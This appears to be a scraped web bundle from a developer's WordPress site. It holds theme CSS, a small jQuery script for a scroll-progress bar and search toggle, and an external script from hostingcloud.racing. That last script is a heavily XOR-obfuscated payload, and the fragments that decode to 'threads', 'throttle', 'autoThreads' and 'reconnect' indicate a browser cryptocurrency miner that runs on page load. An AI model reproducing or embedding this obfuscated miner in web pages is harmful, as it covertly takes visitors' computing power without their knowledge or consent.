a:hover{background:#2f2f2f}#progress-bar{height:10px;background:rgba(247,247,247,.33)}#progress-status{position:absolute;top:0;left:0;height:100%;background:repeating-linear-gradient(135deg,#222,#222 10px,#151515 10px,#151515 20px)}.site-content .site-pagination{margin-top:2rem;margin-bottom:1rem}.site-content .site-pagination .page-numbers{display:inline-block;text-decoration:none!important;padding:.25rem .5rem;background:#f7f7f7}.site-content .site-pagination .page-numbers:not(.current):hover{background:#ddd}#hello-bar,.site-content .site-pagination .page-numbers:not(.current):focus,.site-footer{background:#222;color:#fff}.site-content .site-pagination .page-numbers.current{font-weight:700}.site-footer{padding-top:.5rem;padding-bottom:.5rem}.site-footer__copyright,.site-footer__menu{margin-top:.25rem;margin-bottom:.25rem}.site-footer .menu{padding-left:0;margin-bottom:0;list-style-type:none}.site-footer .menu-item{display:inline-block}.site-footer .menu-item:not(:last-child):after{content:"|";display:inline-block;margin-left:.25rem}.site-footer a{color:#fff}#hello-bar{padding:1rem}#hello-bar.hello-bar--placeholder{padding:0}#hello-bar__message{vertical-align:middle;margin-bottom:1rem;display:block}#hello-bar__button{display:block}@media (min-width:567px){.site-menu .menu-item a{font-size:1.5rem}#hello-bar__message{margin-bottom:0;display:inline-block}#hello-bar__button{margin-left:1rem;display:inline-block}}.site-content{padding-top:1rem;padding-bottom:1rem}.site-content a:not(.btn):not(.wp-block-button__link):not(.mongoose-social-share__button){text-decoration:underline;color:#336698}.site-content a:not(.btn):not(.wp-block-button__link):not(.mongoose-social-share__button):hover{text-decoration:none}.site-content table{margin-bottom:2rem}.site-content li{margin-bottom:.25rem}.site-content blockquote{font-size:1.2rem;font-style:italic;padding:1.5rem 2rem;border-left:.5rem solid #ddd;background:#f7f7f7}.site-content blockquote:after{content:attr(cite);font-size:.6rem}.site-content blockquote cite{font-size:.8rem}.post-password-form label{margin-bottom:0}.post-password-form input[type=password]{display:block;padding:6px 5px;border:1px solid #222}.post-password-form .btn{vertical-align:baseline}#meetup_oembed{margin-bottom:1.5rem;height:auto!important}.post-title{margin-top:1rem;margin-bottom:1rem}iframe{max-width:100%}.btn,.edd_download_purchase_form .edd-submit.button.btn{border-radius:0;border-width:2px}.btn-dark,.edd_download_purchase_form .edd-submit.button.btn-dark{background:#222;border-color:#222;color:#fff}.btn-dark:hover,.edd_download_purchase_form .edd-submit.button.btn-dark:hover{background:#fff;border-color:#222;color:#222}.btn-outline-dark,.edd_download_purchase_form .edd-submit.button.btn-outline-dark{color:#222;border-color:#222}.btn-outline-dark:hover,.edd_download_purchase_form .edd-submit.button.btn-outline-dark:hover{color:#fff;background:#222;border-color:#222}body.listing article.hentry,body.search .hentry{border-bottom:2px solid #222}.archive-summary{padding:2rem;background:#f7f7f7;margin-top:1rem;margin-bottom:2rem}.archive-summary :last-child{margin-bottom:0}.thumbnail-link{display:block}article.hentry{margin-top:1rem;padding-bottom:2rem}article.hentry .wp-post-image{box-shadow:1px 1px .5rem 0 #ddd}article.hentry .hentry__meta{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}body.single article.hentry .hentry__meta{margin-bottom:1rem}article.hentry .hentry__meta a:not(.btn):not(.wp-block-button__link){color:inherit;text-decoration:none}article.hentry .hentry__meta a:not(.btn):not(.wp-block-button__link):hover{text-decoration:underline}article.hentry .hentry__meta__one-third{-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:.5rem}@media (min-width:567px){article.hentry .hentry__meta__one-third{-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%}.post__author-bio{display:-ms-flexbox;display:flex}}article.hentry .hentry__meta__full{-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:.5rem}article.hentry .hentry__meta .svg-inline--fa{margin-right:.25rem}article.hentry .hentry__excerpt{width:100%}article.hentry .hentry__content{margin-top:1rem}.ignorance-was-bliss,.mongoose-helpful-post,.post__author-bio,body.archive article.hentry,body.blog article.hentry,body.search article.hentry{margin-top:2rem}article.hentry .hentry__btn.btn-lg{font-size:1rem}.post__author-bio{background:#f7f7f7;padding:1.5rem}.post__author-bio__avatar{margin-bottom:1rem}.post__author-bio__avatar .avatar{border-radius:50%}@media (min-width:567px){.post__author-bio__avatar{-ms-flex-negative:0;flex-shrink:0;-ms-flex-positive:1;flex-grow:1;padding-right:.75rem}.post__author-bio__meta{-ms-flex-negative:1;flex-shrink:1;-ms-flex-positive:0;flex-grow:0;padding-left:.75rem}}.post__author-bio__link{font-size:1.25rem;display:inline-block;margin-right:.25rem;margin-left:.25rem}.post__author-bio__link:hover{opacity:.8}.post__author-bio__link:first-child{margin-left:0}.post__author-bio__link:last-child{margin-right:0}.cameronjonesweb-sponsors{margin-bottom:1rem;margin-left:auto;margin-right:auto;padding:1rem;background:#f7f7f7;border-radius:.25rem}.mongoose-newsletter-form{padding:2rem;background-size:cover;background-position:center}@media (min-width:567px){.mongoose-newsletter-form{padding:3rem}}.mongoose-newsletter-form:after{content:"";background:rgba(34,34,34,.5);position:absolute;top:0;left:0;width:100%;height:100%}.mongoose-newsletter-form .gform_wrapper{color:#fff;z-index:1;margin:0 auto}.mongoose-newsletter-form .gform_wrapper form .gform_heading{margin-bottom:0}.mongoose-newsletter-form .gform_wrapper form h3.gform_title{margin-top:0;font-size:2rem;font-weight:500;margin-bottom:1.5rem}.comments ul,.mongoose-newsletter-form .gform_wrapper form .gform_description,.mongoose-newsletter-form .gform_wrapper form .gform_footer .btn{margin-bottom:0}.mongoose-newsletter-form .gform_wrapper form .gfield:first-child{margin-top:0}.mongoose-newsletter-form .gform_wrapper form .ginput_container_email input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.mongoose-newsletter-form .gform_wrapper form .ginput_container_email textarea{font-size:1.5rem}.mongoose-newsletter-form .gform_wrapper form .gform_footer{padding-bottom:0;padding-top:0;margin-top:.75rem}.mongoose-social-share{margin-top:2rem}.comments{padding-top:2rem;padding-bottom:1rem}.comments #cancel-comment-reply-link{font-size:.75rem;color:#A1A1A1}.comments ul{padding-left:0;list-style:none}.comments li.comment .comment-body,.comments li.comment .comment-content{margin-bottom:1.5rem;margin-top:1.5rem}.comments ul.children{padding-left:2rem}.comments li.comment.bypostauthor .comment-body{border-left:.5rem solid #222}.comments li.comment .comment-body{padding:1.5rem;background:#f7f7f7}.comments li.comment .comment-meta{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}@media (min-width:567px){.comments li.comment .comment-meta{-ms-flex-direction:row;flex-direction:row}}.comments li.comment .comment-meta .comment-author{-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;width:100%}.comments li.comment .comment-meta .comment-author .says{display:none}.comments li.comment .comment-meta .comment-author .avatar{border-radius:50%;margin-right:.5rem}.comments li.comment .comment-meta .comment-author a{color:#222}.comments li.comment .comment-meta .comment-author .fn{display:block}.comments li.comment .comment-meta .comment-author .post-author-badge{background:#222;color:#fff;font-size:.75rem;font-weight:400;margin-left:.5rem;padding:.125rem .375rem;vertical-align:middle}.comments li.comment .comment-meta .comment-metadata{-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;font-size:.75rem;width:100%}@media (min-width:567px){.comments li.comment .comment-meta .comment-author .fn{display:inline-block}.comments li.comment .comment-meta .comment-metadata{text-align:right}}.comments li.comment .comment-meta .comment-metadata a{color:#A1A1A1;text-decoration:none}.comments li.comment .reply a{color:#A1A1A1}.comments li.comment>.comment-respond{padding-left:2rem}.comments .comment-respond{margin-top:2rem}.comments .comment-respond .comment-form label{display:block;line-height:1.3;font-weight:700}.comments .comment-respond .comment-form input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.comments .comment-respond .comment-form textarea{padding:6px 5px;max-width:100%;border:1px solid #222}.comments .comment-respond .comment-form textarea{width:100%;padding:6px 8px;border:1px solid #222}.comments .comment-respond .comment-form-cookies-consent{display:-ms-flexbox;display:flex}.comments .comment-respond .comment-form-cookies-consent label{font-weight:400;margin-bottom:0}.comments .comment-respond .comment-form-cookies-consent input{margin-top:4px;margin-right:8px}.comments .comment-respond .comment-form-author,.comments .comment-respond .comment-form-email,.comments .comment-respond .comment-form-url{width:100%}@media (min-width:567px){.comments .comment-respond .comment-form-author,.comments .comment-respond .comment-form-email,.comments .comment-respond .comment-form-url{width:33.3333333333%;display:inline-block;padding-left:4px;padding-right:4px}.comments .comment-respond .comment-form-author{margin-left:-4px}}.comments .comment-respond .comment-form-author input,.comments .comment-respond .comment-form-email input,.comments .comment-respond .comment-form-url input{width:100%}@media (min-width:567px){.comments .comment-respond .comment-form-url{margin-right:-5px}}body.page .site-wrap,body.single .site-wrap{max-width:none}body.page .hentry>:not(.wrap--narrow):not(.alignfull):not(.alignwide):not(.hentry__content),body.single .hentry>:not(.wrap--narrow):not(.alignfull):not(.alignwide):not(.hentry__content){max-width:800px;margin-right:auto;margin-left:auto}body.page .hentry__content>*,body.single .hentry__content>*{max-width:600px;margin-right:auto;margin-left:auto}body.page .alignfull,body.single .alignfull{max-width:calc(100% + 30px);width:calc(100% + 30px);margin-left:-15px}body.page .alignwide,body.single .alignwide{max-width:800px;margin-left:auto;margin-right:auto}body.single-plugin .hentry{border-bottom:none}body.single-plugin .gallery--contain{filter:grayscale(1);opacity:.6}.search-form-wrap{margin-top:1rem;margin-bottom:2rem}.search-form-wrap .search-form{display:-ms-flexbox;display:flex}.search-form-wrap label{-ms-flex-positive:1;flex-grow:1;margin-bottom:0}.search-form-wrap input[type=search]{padding:7px 5px;max-width:100%;border:1px solid #222;width:100%;border-right:none;border-radius:0;-webkit-appearance:none}body.search .hentry{margin-top:2rem;padding-bottom:2rem}.no-content{margin-top:2rem;margin-bottom:2rem;padding:2rem;background:#f7f7f7}.no-content--search{margin-bottom:1rem}.has-primary-background-color{background-color:#222}.has-color-primary{color:#222}.has-white-background-color{background-color:#fff}.has-black-background-color{background-color:#000}.has-color-black{color:#000}.has-notice-background-color{background-color:#336698}.has-color-notice{color:#336698}.has-grey-background-color{background-color:#ddd}.has-color-grey{color:#ddd}.has-grey--light-background-color{background-color:#f7f7f7}.has-color-white{color:#f7f7f7}.has-grey--dark-background-color{background-color:#A1A1A1}.has-color-grey--dark{color:#A1A1A1}.wp-block-audio.aligncenter audio{margin-left:auto;margin-right:auto}.wp-block-audio audio{display:block}.wp-block-buttons .wp-block-button{z-index:2}.wp-block-buttons .wp-block-button,.wp-block-buttons .wp-block-button.aligncenter,.wp-block-buttons .wp-block-button.alignleft,.wp-block-buttons .wp-block-button.alignright{margin-top:0;margin-bottom:1rem}.wp-block-buttons .wp-block-button.alignleft,.wp-block-buttons .wp-block-button.alignright{float:none}.wp-block-buttons .wp-block-button.alignleft .wp-block-buttons .wp-block-button__link,.wp-block-buttons .wp-block-button.alignright .wp-block-buttons .wp-block-button__link{text-align:left}.wp-block-buttons .wp-block-button__link{text-decoration:none!important;border-width:2px;border-style:solid}.wp-block-buttons .wp-block-button__link.has-primary-background-color{background:#222;border-color:#222;color:#fff}.wp-block-buttons .wp-block-button__link.has-primary-background-color:hover{background:#fff;border-color:#222;color:#222}.wp-block-buttons .wp-block-button__link.has-white-background-color{color:#222;border-color:#222}.wp-block-buttons .wp-block-button__link.has-white-background-color:hover{color:#fff;background:#222!important;border-color:#222}.wp-block-embed-youtube .embed-youtube{position:static}.wp-block-embed-crowdsignal .pds-box{width:100%!important}.wp-block-embed-crowdsignal .pds-pd-link{display:none}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid currentColor}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cameronjonesweb.com.au/wp-content/themes/cameronjonesweb-cv-2018/assets/js/scripts.min.js?ver=1766467345
body_size: -133
content:
jQuery(document).ready(function(){function a(){$header=jQuery(".site-menu").outerHeight(),$height=jQuery(".site-content .post__content").outerHeight()+jQuery(".site-content .post__content").offset().top-$header,$bodyScroll=jQuery("body").scrollTop(),$htmlScroll=jQuery("html").scrollTop(),$scroll=$bodyScroll>0?$bodyScroll:$htmlScroll,$percentage=$scroll/$height*100,$percentage<0?$percentage=0:$percentage>100&&($percentage=100),jQuery("#progress-status").css({width:$percentage+"%"})}jQuery("#progress-bar").length&&(a(),jQuery(window).scroll(function(){a()}))}),jQuery(document).ready(function(){jQuery("#search-bar > a").click(function(a){jQuery("body").innerWidth()>=567&&(a.preventDefault(),$form=jQuery(this).siblings(".search-form-container"),$form.animate({width:"toggle"}))})}),jQuery(document).ready(function(){jQuery("#terminal").click(function(a){a.preventDefault()})});

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/cr6E.js?ver=20260114
body_size: 20662
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16q